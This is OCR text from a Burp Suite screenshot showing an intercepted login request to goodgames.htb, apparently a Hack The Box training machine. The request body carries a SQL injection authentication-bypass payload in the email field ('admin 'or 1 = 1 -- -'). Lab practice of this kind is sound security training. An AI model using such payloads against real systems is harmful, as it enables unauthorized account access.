 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://... Open browser
Type Direction Method URL Status code Lengt
HT... Request POST http://goodgames.htb/login
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://goodgames.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://goodgames.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 email=admin 'or 1 = 1 -- -&password=password
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 137.0MB Disabled